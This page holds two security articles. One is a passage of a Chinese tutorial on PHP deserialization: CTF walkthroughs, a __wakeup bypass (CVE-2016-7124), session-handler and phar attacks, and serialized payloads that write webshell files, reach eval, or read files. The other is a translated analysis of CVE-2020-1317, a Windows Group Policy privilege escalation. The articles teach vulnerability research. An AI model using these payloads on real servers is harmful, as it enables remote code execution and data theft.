if(isset($txt)&&(file_get_contents($txt,'r')==="welcome to the bugkuctf")){
echo "hello friend!<br>";
if(preg_match("/flag/",$file)){
echo "不能现在就给你flag哦";
exit();
}else{
include($file);
$password = unserialize($password);
echo $password;
}
}else{
echo "you are not the number of bugku ! ";
}
?>
代码有点长我们先来分析一下这串代码想表达什么
1.先`GET`传入参数`$txt`、`$file`、`$password`
2.判断`$txt`是否存在,如果存在并且值为`welcome to the bugkuctf`就进一步操作,`$file`参数里面不能包含`flag`字段
3.通过以上判断就`include($file)`,再将`$password`反序列化并输出
hint.php
<?php
class Flag{//flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
?>
`index.php`里面要求`$file`参数不能包含`flag`字段,所以文件不能包含`flag.php`,所以`$file=hint.php`,把`hint.php`包含进去,里面存在一个`file_get_concents函数`可以读文件,想到`index.php`里面的`unserialize`函数,所以只需要控制`$this->file`就能读取想要的文件
用这段代码的结果传值给`$password`
<?php
class Flag{
public $file='flag.php';
}
$a=new Flag();
$b=serialize($a);
echo $b;
?>
`$password`进行反序列化后`$file`就被赋值为`flag.php`,然后`file_get_contents`就得到了`flag`
再来一个反序列化漏洞利用例子,代码如下
<?php
class foo{
public $file = "2.txt";
public $data = "test";
function __destruct(){
file_put_contents(dirname(__FILE__).'/'.$this->file,$this->data);
}
}
$file_name = $_GET['filename'];
print "You have readfile ".$file_name;
unserialize(file_get_contents($file_name));
?>
这串代码的意思是将读取的文件内容进行反序列化,`__destruct`函数里面是生成文件,如果我们本地存在一个文件名是`flag.txt`,里面的内容是
O:3:"foo":2:{s:4:"file";s:9:"shell.php";s:4:"data";s:18:"<?php phpinfo();?>";}
将它进行反序列化就会生成`shell.php`里面的内容为`<?php phpinfo();?>`
# CVE-2016-7124 __wakeup绕过
**__wakeup魔法函数简介**
`unserialize()`会检查是否存在一个 `__wakeup()` 方法。如果存在,则会先调用 `__wakeup()`
方法,预先准备对象需要的资源
反序列化时,如果表示对象属性个数的值大于真实的属性个数时就会跳过`__wakeup()`的执行
**漏洞影响版本:**
php5 < 5.6.25
php7 < 7.0.10
**漏洞复现:**
代码如下
<?php
class A{
public $target = "test";
function __wakeup(){
$this->target = "wakeup!";
}
function __destruct(){
$fp = fopen("D:\Program Files\PHPTutorial\WWW\zx\hello.php","w");
fputs($fp,$this->target);
fclose($fp);
}
}
$a = $_GET['test'];
$b = unserialize($a);
echo "hello.php"."<br/>";
include("./hello.php");
?>
魔法函数`__wakeup()`要比`__destruct()`先执行,所以我们之间传入
`O:1:"A":1:{s:6:"target";s:18:"<?php phpinfo();?>";}`
时会被先执行的`__wakeup()`函数`$target`赋值覆盖为`wakeup!`,然后生成的`hello.php`里面的内容就是`wakeup!`
现在我们根据绕过方法:对象属性个数的值大于真实的属性个数时就会跳过`__wakeup()`的执行,对象个数原来是1我们将其改为2,也就是
`O:2:"A":1:{s:6:"target";s:18:"<?php phpinfo();?>";}`
就能实现绕过
# 注入对象构造方法
## 当目标对象被private、protected修饰时反序列化漏洞的利用
上面说了`private`和`protected`返回长度和`public`不一样的原因,这里再写一下
private属性序列化的时候格式是%00类名%00成员名
protect属性序列化的时候格式是%00*%00成员名
`protected`情况下,代码如下
<?php
class A{
protected $test = "hahaha";
function __destruct(){
echo $this->test;
}
}
$a = $_GET['test'];
$b = unserialize($a);
?>
利用方式:
先用如下代码输出利用的序列化串
<?php
class A{
protected $test = "hacked by ghtwf01";
}
$a = new A();
$b = serialize($a);
print_r($b);
?>
得到`O:1:"A":1:{s:7:"*test";s:17:"hacked by ghtwf01";}`
因为`protected`是`*`号两边都有`%00`,所以必须在`url`上面也加上,否则不会利用成功
`private`情况下,代码如下
<?php
class A{
private $test = "hacked by ghtwf01";
}
$a = new A();
$b = serialize($a);
print_r($b);
?>
利用代码这里省略吧,同上面,得到序列化后的字符串为`O:1:"A":1:{s:7:"Atest";s:17:"hacked by ghtwf01";`
因为`private`是类名`A`两边都有`%00`所以同样在`url`上面体现
## 同名方法的利用
代码如下
<?php
class A{
public $target;
function __construct(){
$this->target = new B;
}
function __destruct(){
$this->target->action();
}
}
class B{
function action(){
echo "action B";
}
}
class C{
public $test;
function action(){
echo "action A";
eval($this->test);
}
}
unserialize($_GET['test']);
?>
这个例子中,`class B`和`class C`有一个同名方法`action`,我们可以构造目标对象,使得析构函数调用`class
C`的`action`方法,实现任意代码执行
利用代码
<?php
class A{
public $target;
function __construct(){
$this->target = new C;
$this->target->test = "phpinfo();";
}
function __destruct(){
$this->target->action();
}
}
class C{
public $test;
function action(){
echo "action C";
eval($this->test);
}
}
echo serialize(new A);
?>
# session反序列化漏洞
## 什么是session
`session`英文翻译为"会话",两个人聊天从开始到结束就构成了一个会话。`PHP`里的`session`主要是指客户端浏览器与服务端数据交换的对话,从浏览器打开到关闭,一个最简单的会话周期
## PHP session工作流程
会话的工作流程很简单,当开始一个会话时,`PHP`会尝试从请求中查找会话 `ID` (通常通过会话
`cookie`),如果发现请求的`Cookie`、`Get`、`Post`中不存在`session id`,`PHP`
就会自动调用`php_session_create_id`函数创建一个新的会话,并且在`http response`中通过`set-cookie`头部发送给客户端保存,例如登录如下网页`Cokkie、Get、Post`都不存在`session id`,于是就使用了`set-cookie`头
有时候浏览器用户设置会禁止 `cookie`,当在客户端`cookie`被禁用的情况下,`php`也可以自动将`session
id`添加到`url`参数中以及`form`的`hidden`字段中,但这需要将`php.ini`中的`session.use_trans_sid`设为开启,也可以在运行时调用`ini_set`来设置这个配置项
会话开始之后,`PHP` 就会将会话中的数据设置到 `$_SESSION` 变量中,如下述代码就是一个在 `$_SESSION` 变量中注册变量的例子:
<?php
session_start();
if (!isset($_SESSION['username'])) {
$_SESSION['username'] = 'ghtwf01' ;
}
?>
代码的意思就是如果不存在`session`那么就创建一个`session`
也可以用如下流程图表示
## php.ini配置
`php.ini`里面有如下六个相对重要的配置
session.save_path="" --设置session的存储位置
session.save_handler="" --设定用户自定义存储函数,如果想使用PHP内置session存储机制之外的可以使用这个函数
session.auto_start --指定会话模块是否在请求开始时启动一个会话,默认值为 0,不启动
session.serialize_handler --定义用来序列化/反序列化的处理器名字,默认使用php
session.upload_progress.enabled --启用上传进度跟踪,并填充$ _SESSION变量,默认启用
session.upload_progress.cleanup --读取所有POST数据(即完成上传)后,立即清理进度信息,默认启用
如`phpstudy`下上述配置如下:
session.save_path = "/tmp" --所有session文件存储在/tmp目录下
session.save_handler = files --表明session是以文件的方式来进行存储的
session.auto_start = 0 --表明默认不启动session
session.serialize_handler = php --表明session的默认(反)序列化引擎使用的是php(反)序列化引擎
session.upload_progress.enabled on --表明允许上传进度跟踪,并填充$ _SESSION变量
session.upload_progress.cleanup on --表明所有POST数据(即完成上传)后,立即清理进度信息($ _SESSION变量)
## PHP session 的存储机制
上文中提到了 `PHP
session`的存储机制是由`session.serialize_handler`来定义引擎的,默认是以文件的方式存储,且存储的文件是由`sess_sessionid`来决定文件名的,当然这个文件名也不是不变的,都是`sess_sessionid`形式
打开看一下全是序列化后的内容
现在我们来看看`session.serialize_handler`,它定义的引擎有三种
| 处理器名称 | 存储格式 |
| php | 键名 + 竖线 + 经过serialize()函数序列化处理的值 |
| php_binary | 键名的长度对应的 ASCII 字符 + 键名 + 经过serialize()函数序列化处理的值|
| php_serialize(php>5.5.4) | 经过serialize()函数序列化处理的数组 |
### php处理器
首先来看看`session.serialize_handler`等于`php`时候的序列化结果,代码如下
<?php
error_reporting(0);
ini_set('session.serialize_handler','php');
session_start();
$_SESSION['session'] = $_GET['session'];
?>
`session`的`sessionid`其实可以看到的,为`i38age8ok4bofpiuiku3h20fh0`
于是我们到`session`存储目录查看一下`session`文件内容
`session`为`$_SESSION['session']`的键名,`|`后为传入`GET`参数经过序列化后的值
### php_binary处理器
再来看看`session.serialize_handler`等于`php_binary`时候的序列化结果
<?php
error_reporting(0);
ini_set('session.serialize_handler','php_binary');
session_start();
$_SESSION['sessionsessionsessionsessionsession'] = $_GET['session'];
?>
为了更能直观的体现出格式的差别,因此这里设置了键值长度为 `35`,`35` 对应的 `ASCII` 码为`#`,所以最终的结果如下
`#`为键名长度对应的 `ASCII`
的值,`sessionsessionsessionsessionsessions`为键名,`s:7:"xianzhi";`为传入 `GET`
参数经过序列化后的值
### php_serialize 处理器
最后就是`session.serialize_handler`等于`php_serialize`时候的序列化结果,代码如下
<?php
error_reporting(0);
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['session'] = $_GET['session'];
?>
结果如下
`a:1`表示`$_SESSION`数组中有 `1` 个元素,花括号里面的内容即为传入`GET`参数经过序列化后的值
## session的反序列化漏洞利用
`php`处理器和`php_serialize`处理器这两个处理器生成的序列化格式本身是没有问题的,但是如果这两个处理器混合起来用,就会造成危害。形成的原理就是在用`session.serialize_handler
= php_serialize`存储的字符可以引入 `|` , 再用`session.serialize_handler =
php`格式取出`$_SESSION`的值时, |会被当成键值对的分隔符,在特定的地方会造成反序列化漏洞。
我们创建一个`session.php`,用于传输`session`值,里面代码如下
<?php
error_reporting(0);
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['session'] = $_GET['session'];
?>
再创建一个`hello.php`,里面代码如下
<?php
error_reporting(0);
ini_set('session.serialize_handler','php');
session_start();
class D0g3{
public $name = 'panda';
function __wakeup(){
echo "Who are you?";
}
function __destruct(){
echo '<br>'.$this->name;
}
}
$str = new XianZhi();
?>
这两个文件的作用很清晰,`session.php`文件的处理器是`php_serialize`,`hello.php`文件的处理器是`php`,`session.php`文件的作用是传入可控的
`session`值,`hello.php`文件的作用是在反序列化开始前输出`Who are you?`,反序列化结束的时候输出`name`值
运行一下`hello.php`看一下效果
我们用如下代码来复现一下`session`的反序列化漏洞
<?php
class D0g3{
public $name = 'ghtwf01';
function __wakeup(){
echo "Who are you?";
}
function __destruct(){
echo '<br>'.$this->name;
}
}
$str = new D0g3();
echo serialize($str);
?>
输出结果为
因为`session`是`php_serialize`处理器,所以允许`|`存在字符串中,所以将这段代码序列化内容前面加上`|`传入`session.php`中
现在来看一下存入`session`文件的内容
再打开`hello.php`
## 一道CTF题:PHPINFO
题目链接:<http://web.jarvisoj.com:32784/>
题目中给出如下代码
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
public $mdzz;
function __construct()
{
$this->mdzz = 'phpinfo();';
}
function __destruct()
{
eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
else
{
highlight_string(file_get_contents('index.php'));
}
?>
仔细看了一遍发现题目没有入口,注意到`ini_set('session.serialize_handler',
'php')`,想到可不可能是`session`反序列化漏洞,看一下`phpinfo`,发现`session.serialize_handler`设置如下
local value(当前目录,会覆盖master value内容):php
master value(主目录,php.ini里面的内容):php_serialize
这个很明显就存在`php session`反序列化漏洞,但是入口点在哪里,怎么控制`session`的值
在`phpinfo`里面看到了
session.upload_progress.enabled on
session.upload_progress.cleanup off
当一个上传在处理中,同时`POST`一个与`INI`中设置的`session.upload_progress.name`同名变量时,当`PHP`检测到这种`POST`请求时,它会在`$_SESSION`中添加一组数据。所以可以通过`Session
Upload Progress`来设置`session`
允许上传且结束后不清除数据,这样更有利于利用
在`html`网页源代码上面添加如下代码
<form action="http://web.jarvisoj.com:32784/index.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
<input type="file" name="file" />
<input type="submit" />
</form>
接下来考虑如何利用
<?php
ini_set('session.serialize_handler', 'php_serialize');
session_start();
class OowoO
{
public $mdzz='print_r(scandir(dirname(__FILE__)));';
}
$obj = new OowoO();
echo serialize($obj);
?>
得到
为了防止转义,在每个双引号前加上`\`,即
|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}
点击提交,`burpsuite`抓包将`filename`的值改为它
查询到当前目录有哪些文件了,在`phpinfo`里面查看到当前目录路径
于是我们利用
print_r(file_get_contents("/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php"));
来读取`Here_1s_7he_fl4g_buT_You_Cannot_see.php`中的内容,同样的道理加上`\`后将`filename`改为
|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}
得到`flag`
# phar拓展反序列化攻击面
## phar文件简介
### 概念
一个`php`应用程序往往是由多个文件构成的,如果能把他们集中为一个文件来分发和运行是很方便的,这样的列子有很多,比如在`window`操作系统上面的安装程序、一个`jquery`库等等,为了做到这点`php`采用了`phar`文档文件格式,这个概念源自`java`的`jar`,但是在设计时主要针对
PHP 的 Web 环境,与 `JAR` 归档不同的是`Phar`归档可由 `PHP`
本身处理,因此不需要使用额外的工具来创建或使用,使用`php`脚本就能创建或提取它。`phar`是一个合成词,由`PHP`和
`Archive`构成,可以看出它是`php`归档文件的意思(简单来说`phar`就是`php`压缩文档,不经过解压就能被 `php` 访问并执行)
### phar组成结构
stub:它是phar的文件标识,格式为xxx<?php xxx; __HALT_COMPILER();?>;
manifest:也就是meta-data,压缩文件的属性等信息,以序列化存储
contents:压缩文件的内容
signature:签名,放在文件末尾
这里有两个关键点,一是文件标识,必须以`__HALT_COMPILER();?>`结尾,但前面的内容没有限制,也就是说我们可以轻易伪造一个图片文件或者其它文件来绕过一些上传限制;二是反序列化,`phar`存储的`meta-data`信息以序列化方式存储,当文件操作函数通过`phar://`伪协议解析`phar`文件时就会将数据反序列化,而这样的文件操作函数有很多
### 前提条件
php.ini中设置为phar.readonly=Off
php version>=5.3.0
## phar反序列化漏洞
漏洞成因:`phar`存储的`meta-data`信息以序列化方式存储,当文件操作函数通过`phar://`伪协议解析`phar`文件时就会将数据反序列化
### demo测试
根据文件结构我们来自己构建一个`phar`文件,`php`内置了一个`Phar`类来处理相关操作
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new TestObject();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
可以很明显看到`manifest`是以序列化形式存储的
有序列化数据必然会有反序列化操作,`php`一大部分的文件系统函数在通过`phar://`伪协议解析`phar`文件时,都会将`meta-data`进行反序列化
在网上扒了一张图
用如下demo证明
<?php
class TestObject {
public function __destruct() {
echo 'hello ghtwf01';
}
}
$filename = 'phar://phar.phar/test.txt';
file_get_contents($filename);
?>
当文件系统函数的参数可控时,我们可以在不调用`unserialize()`的情况下进行反序列化操作,极大的拓展了攻击面,其它函数也是可以的,比如`file_exists`函数,代码如下
<?php
class TestObject {
public function __destruct() {
echo 'hello ghtwf01';
}
}
$filename = 'phar://phar.phar/a_random_string';
file_exists($filename);
?>
### 将phar伪造成其他格式的文件
在前面分析`phar`的文件结构时可能会注意到,`php`识别`phar`文件是通过其文件头的`stub`,更确切一点来说是`__HALT_COMPILER();?>`这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将`phar`文件伪装成其他格式的文件
<?php
class TestObject {
}
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头
$o = new TestObject();
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
采用这种方法可以绕过很大一部分上传检测
#### 利用条件
phar文件需要上传到服务器端
要有可用的魔术方法作为“跳板”
文件操作函数的参数可控,且:、/、phar等特殊字符没有被过滤
#### 漏洞复现
upload.php
白名单只允许上传`jpg,png,gif`
<!DOCTYPE html>
<html>
<head>
<title>文件上传</title>
</head>
<body>
<form method="post" enctype="multipart/form-data">
<input type="file" name="pic" />
<input type="submit" value="上传"/>
</body>
</html>
<?php
header("Content-type:text/html;charset=utf-8");
$ext_arr=array('.jpg','.png','.gif');
if(empty($_FILES)){
echo "请上传文件";
}else{
define("PATH",dirname(__DIR__));
$path=PATH."/"."upload"."/"."images";
$filetype=strrchr($_FILES["pic"]["name"],".");
if(in_array($filetype,$ext_arr)){
move_uploaded_file($_FILES["pic"]["tmp_name"],$path."/".$_FILES["pic"]["name"]);
echo "上传成功!";
}else{
echo "只允许上传.jpg|.png|.gif类型文件!";
}
}
?>
file_exists.php
验证文件是否存在,漏洞利用点:`file_exists()`函数
<?php
$filename=$_GET['filename'];
class ghtwf01{
public $a = 'echo exists;';
function __destruct()
{
eval($this -> a);
}
}
file_exists($filename);
?>
构造phar文件
<?php
class ghtwf01{
public $a = 'phpinfo();';
function __destruct()
{
eval($this -> a);
}
}
$phar = new Phar('phar.phar');
$phar -> stopBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('test.txt','test');
$object = new ghtwf01();
$phar -> setMetadata($object);
$phar -> stopBuffering();
?>
改后缀名为`gif`,然后上传,最后在`file_exists.php`利用漏洞
# 参考链接
<https://www.freebuf.com/articles/web/206249.html>
<http://mini.eastday.com/mobile/190306223633207.html#>
<https://www.jianshu.com/p/54e93e92ba9e>
<https://www.jb51.net/article/79144.htm>
<https://xz.aliyun.com/t/6640>
<https://www.freebuf.com/vuls/202819.html>
<https://blog.csdn.net/u011474028/article/details/54973571>
<https://xz.aliyun.com/t/2715>
<https://kylingit.com/blog/%E7%94%B1phpggc%E7%90%86%E8%A7%A3php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/> | 社区文章 |
# CVE-2020-1317:Windows组策略中的漏洞
|
##### 译文声明
本文是翻译文章,文章原作者 Eran Shimony,文章来源:cyberark.com
原文地址:<https://www.cyberark.com/resources/threat-research-blog/group-policies-going-rogue>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 绪论
本文是一个为期一年的研究项目的一部分,该项目发现了各大供应商的60个不同漏洞。本文讨论Windows组策略对象(GPO)机制中的一个漏洞。此漏洞专门针对策略更新步骤,允许域环境中的标准用户执行文件系统攻击,进而允许攻击者躲过反病毒软件,绕过安全加固措施,并可能导致公司组织网络中的严重损失。此漏洞影响所有运行Windows的计算机(Windows
2008及以上),并可提升其在域环境中的权限。
如果您对本研究的其他发现感兴趣,请回顾[第1部分](https://www.cyberark.com/threat-research-blog/follow-the-link-exploiting-symbolic-links-with-ease/)和[第2部分](https://www.cyberark.com/threat-research-blog/lazy-privilege-escalation-abusing-dells-dup-framework-cve-2019-3726/)。
### 概述
GPSVC将所有加入域的Windows计算机暴露于提权漏洞。运行gpudate.exe就可以通过文件操纵攻击提升为特权用户。
Windows的组策略机制已经存在很久了。它被认为是在域环境中分发设置的相对安全的方法,不管是打印机设置、备份设备设置,还是其他什么设置。因此,组策略需要与许多组件交互。许多交互就意味着存在许多潜在的漏洞,这就是我们要讲的。
### 示意图
## 0x01 分析
组策略或GPO对象最早是在Windows
2000开始使用的。距今已经有一段时间了,他们有点改变了,但基本上还是一样的。GPO被管理员用于在受管理的环境中强制执行其策略,功能非常强大。管理员可以用GPO做任何他们想做的事情,从禁用Windows
Defender和防火墙到安装软件和打印机。
在Windows中,每个用户都有一组本地组策略,可以由本地管理员修改,这允许他们为本地计算机设置规则。在加入域环境的计算机上,域管理员突发奇想应用于你的计算机的GPO常常会导致你的电脑出问题。
遵循最小特权原则是众所周知的安全最佳实践,这个原则将用户的特权级别限制在最低限度。对于组策略来说,也就是不允许域用户成为本地管理员组的一部分,因为本地管理员可以改变域管理员应用的任何组策略,使GPO无法在企业网络上有效地强制执行设置。
有趣的是,本地非特权用户可以手动请求组策略更新。因此,如果在组策略更新进程中发现bug,你可以随时自己触发这个bug,这就使潜在的攻击更容易了。不必等待约90分钟(在时间差为30分钟的域环境上推送组策略更新的默认时间段),管理员可以立即强制更新。
我们感兴趣的是本地组策略服务,其名为gpsvc。此服务需要特权才能执行其功能,因此它在NT
AUTHORITYSYSTEM的上下文中运行。这点很重要,因为如果我们能找到它执行的不安全文件操作,我们也许就可以使用文件操纵攻击将操作重解析到另一个文件。
毫无意外,gpsvc托管在Svchost.exe里,并且主要在C:WindowsSystem32gpsvc.dll中实现。这个DLL有一个RPC接口,我用James
Forshaw创建的这个好[工具](https://github.com/tyranid/WindowsRpcClients)将其反编译成C。其中,有几个有趣的方法可以由本地用户调用。
uint Server_ProcessRefresh(string p0, sbyte p1, sbyte p2, sbyte p3, int p4, out Struct_0 p5)
uint Server_RegisterForNotification(string p0, int p1, int p2, out int p3)
uint Server_CheckRegisterForNotification(string p0, int p1)
uint Server_LockPolicySection(string p0, int p1, int p2, out NtApiDotNet.Ndr.Marshal.NdrContextHandle p3)
uint Server_UnLockPolicySection(ref NtApiDotNet.Ndr.Marshal.NdrContextHandle p0) uint Server_GetGroupPolicyObjectList(string p0, string p1, string p2, int p3, out Struct_2[] p4, out int p5)
uint Server_GetAppliedGroupPolicyObjectList(int p0, string p1, string p2, string p3, out Struct_2[] p4, out int p5)
uint Server_GenerateGroupPolicyNotification(int p0, string p1, int p2)
为了知道运行gpupdate命令的时候调用了gpsvc里的哪个方法,我打开了windbg,在所有暴露出的RPC例程上下断点,输入命令:
bm gpsvc!Server_*
结果显示第一个函数是对我们有用的,即Server_ProcessRefresh(),它会启动更新过程。不过,在继续之前,请注意客户端通过RPC请求服务端服务的这个行为是导致许多bug的根源。倒霉的是,Windows不同组件间正是用RPC通信的,没有了RPC,Widows就无法正常运作了。(可以试试杀掉DCOM服务,体验下Windows怎样给你点蓝色看看)
Server_ProcessRefresh()从域控制器请求GPO对象,接收到结果后,就对每个组策略调用ProcessGPOList()。
这个方法反编译后超过600行代码,其中还使用了COM对象。如果我洋洋洒洒写下关于gpsvc.dll中COM对象的十页长篇大论,就没人爱看这篇文章了,所以我就对细节一笔带过,主要说重要部分。
看下方法的签名,就可以猜出它的功能:
ProcessGPOList(
struct _GPEXT *a1,
struct _GPOINFO *a2,
struct _GROUP_POLICY_OBJECTW *a3,
struct _GROUP_POLICY_OBJECTW *a4, int a5,
unsigned __int64 a6,
struct CGPExtensionExecutionState *a7,
int *a8
不是所有参数都有正式文档记载,叫人一如既往地失望。不过,`_GROUP_POLICY_OBJECTW`是有文档的,程序员可以在C++里创建这个对象:
typedef struct _GROUP_POLICY_OBJECTW {
DWORD dwOptions;
DWORD dwVersion;
LPWSTR lpDSPath;
LPWSTR lpFileSysPath;
LPWSTR lpDisplayName;
WCHAR szGPOName[50];
GPO_LINK GPOLink;
LPARAM lParam;
struct _GROUP_POLICY_OBJECTW *pNext;
struct _GROUP_POLICY_OBJECTW *pPrev;
LPWSTR lpExtensions;
LPARAM lParam2;
LPWSTR lpLink;
} GROUP_POLICY_OBJECTW,*PGROUP_POLICY_OBJECTW;
可见_GROUP_POLICY_OBJECTW是个链表结构,有许多成员。其中两个成员*pPrev和*PNext是指向_GROUP_POLICY_OBJECTW的指针,这样就可以轻松遍历链表。本地服务会遍历该链表,根据对象中包含的是否为同类型的GPO对象决定是否要循着指针继续向下走。因此,对每个组策略都会调用ProcessGPOList()。
再看看GPOLink和szGPOName。参数GPOLink可以设置为五种值(复制自MSDN:[https://docs.microsoft.com/en-us/windows/win32/api/userenv/ns-userenv-group_policy_objectw):](https://docs.microsoft.com/en-us/windows/win32/api/userenv/ns-userenv-group_policy_objectw%EF%BC%89%EF%BC%9A)
* GPLinkUnknown – 没有关联信息。
* GPLinkMachine – 该GPO关联到一台计算机(本地或远程的)。
* GPLinkSite – 该GPO关联到一个站(site)。
* GPLinkDomain – 该GPO关联到一个域。
* GPLinkOrganizationalUnit – 该GPO关联到一个组织单位。
其实,这个参数的值决定着本地服务会把组策略写到哪里。如果你把GPO关联到一台计算机,那么会写到C:ProgramDataMicrosoftGroup
PolicyHistory{GUID}MachinePrefererncesApplied-ObjectApplied-Object.xml。
但是,如果GPOLink的值为GPLinkOrganizationalUnit,那么策略应用于域中 **所有**
用户和计算机,GPSVC会把策略复制到本地用户 **可访问**
的路径下。对此,Windows用了%localappdata%环境变量:C:UserseranAppDataLocalMicrosoftGroup
PolicyHistory{szGPOName}USER-SIDPreferencesApplied-ObjectApplied-Object.xml。其中Applied-ObjectApplied-Object.xml会替换为策略所应用的对象。比如,对打印机的策略会替换为
PrintersPrinters.xml。
我之前提过gpsvc以NT
AUTHORITYSYSTEM身份进行所有文件操作吗?这就表示如果服务没有模拟本地用户的话(也确实没有模拟),就可以通过符号链接攻击来利用目录的ACL。试图进行文件操纵攻击时,我们先要检查特权组件是否使用了模拟本地用户的API,例如:
* RpcImpersonateClient
* ImpersonateLoggedOnUser
* CoImpersonateClient
大概有12次对这些API的调用,不包含对SetTokenInformation的调用。看来开发者还是懂得模拟用户的重要性的。但是,所有的代码路径都要正确进行模拟,这就麻烦了。在本漏洞中,问题之处位于模块gpprefcl.dll,这个DLL把载入到ProcessGPOList函数的那些组策略写入磁盘。
看看gpprefcl.dll的导出表就可以得到关于其作用的线索(节选):
7 4 0002E450 GenerateGroupPolicyApplications
8 5 0002EE10 GenerateGroupPolicyDataSources
9 6 0002F080 GenerateGroupPolicyDevices
10 7 0002D820 GenerateGroupPolicyDrives
11 8 0002D5B0 GenerateGroupPolicyEnviron
12 9 0002DD00 GenerateGroupPolicyFiles
13 A 0002F2F0 GenerateGroupPolicyFolderOptions
14 B 0002DA90 GenerateGroupPolicyFolders
15 C 0002DF70 GenerateGroupPolicyIniFile
21 12 0002E6C0 GenerateGroupPolicyPrinters
22 13 0002FCB0 GenerateGroupPolicyRegionOptions
29 1A 0002EED0 ProcessGroupPolicyDataSources
30 1B 0002F140 ProcessGroupPolicyDevices
31 1C 0002D8E0 ProcessGroupPolicyDrives
32 1D 0002D670 ProcessGroupPolicyEnviron
33 1E 0002E5E0 ProcessGroupPolicyExApplications
34 1F 0002EFA0 ProcessGroupPolicyExDataSources
35 20 0002F210 ProcessGroupPolicyExDevices
36 21 0002D9B0 ProcessGroupPolicyExDrives
38 23 0002DE90 ProcessGroupPolicyExFiles
39 24 0002F480 ProcessGroupPolicyExFolderOptions
40 25 0002DC20 ProcessGroupPolicyExFolders
41 26 0002E100 ProcessGroupPolicyExIniFile
42 27 0002EAC0 ProcessGroupPolicyExInternet
43 28 0002F6F0 ProcessGroupPolicyExLocUsAndGroups
54 33 0002DDC0 ProcessGroupPolicyFiles
55 34 0002F3B0 ProcessGroupPolicyFolderOptions
56 35 0002DB50 ProcessGroupPolicyFolders
59 38 0002F620 ProcessGroupPolicyLocUsAndGroups
1 39 000407E0 ProcessGroupPolicyMitigationOptions
60 3A 00030730 ProcessGroupPolicyNetShares
61 3B 0002F890 ProcessGroupPolicyNetworkOptions
62 3C 0002FB00 ProcessGroupPolicyPowerOptions
63 3D 0002E780 ProcessGroupPolicyPrinters
2 3E 00040AC0 ProcessGroupPolicyProcessMitigationOptions
67 42 00030250 ProcessGroupPolicyServices
68 43 0002EC60 ProcessGroupPolicyShortcuts
69 44 000304C0 ProcessGroupPolicyStartMenu
所有导出函数都会返回一个apmCse::PolicyMain<apmClientProfessional>类型的新对象。
return apmCse::PolicyMain<apmClientProfessional>(
a1,
(__int64)&`GetCseVersionPrinters'::`2'::s_wVersion,
(__int64)L"GenerateGroupPolicyPrinters",
(__int64)L"Group Policy Printers");
PolicyMain()函数的职责是应用GPO。对每个不同的Applied-Object,随方法的第三个参数不同,其行为会有些不同。内部随后的一个动态调用会使用之。gpprefcl.dll中有66个导出方法,几乎所有方法都是这样实现的,唯一的不同就是第三和第四个参数不同。
除此之外,PolicyMain()中还有几个函数调用,其中有一个调用用于初始化主对象apmCSE,有25个初始化参数。
这之后,又有个apmCse::StartClient<apmClientProfessional>()的调用,漏洞函数就在这里。我无意逆向apmCse类以及和它关联的方法。我们可以列出带有感兴趣的关键字的所有方法,比如Read、Write、Delete这些关键字。如果某个函数签名中有这些关键字,它就很可能会进行文件操作。可以用windbg的有用的[grep](https://github.com/long123king/grep)扩展来列出列表。
!silent; x gpprefcl!apm*; !igrep "DeleteFile|WriteFile|textfile"
结果如下:
00007ffd`ba4355f8 gpprefcl!apmDeleteFile(long __cdeclapmDeleteFile(unsigned short const *))
00007ffd`ba4333cc gpprefcl!apmWriteTextFile (long __cdecl apmWriteTextFile(class apmString const &,unsigned short const *,bool))
00007ffd`ba4332b8 gpprefcl!apmWriteFile (long __cdecl apmWriteFile(unsigned char *,unsigned long,unsigned short const *,bool))
00007ffd`ba407d74 gpprefcl!apmConfigFile::deleteFiles (private: long __cdecl apmConfigFile::deleteFiles(unsigned short const *,bool))
00007ffd`ba434008 gpprefcl!apmDeleteFileSystemItem (long __cdecl apmDeleteFileSystemItem(unsigned short const *,unsigned short const *,struct _WIN32_FIND_DATAW *,bool,bool,bool,bool))
得出列表后就可以在这些方法下断点了,因为很可能这些方法中进行了文件操作,这就给我们提供了文件系统攻击的好机会。
结果看来十分喜人,似乎每个方法里都有一个文件操作。除了下断点之外,还可以检查下有没有调用线程模拟API,如果没有,那就完美。
apmClientContext类中有一个对impersonateLoggedOnUser()的wrapper(包装)函数,叫做apmClientContext::impersonate()。因此,要检查上面提到的文件系统方法中有没有调用apmClientContext::impersonate()。
这个模拟函数在gpprefcl.dll中被多次调用,这也是应该的。但是,如果查看对这个函数的交叉引用,就发现没有来自上述方法的引用。还要再进一步继续检查方法的调用者,比如gpprefcl!apmWriteFile()和gpprefcl!apmDeleteFile()的调用者:
* apmClient::cseApplyGpoPolicies() → apmClient::UpdateGph() → gpprefcl!apmWriteFile()
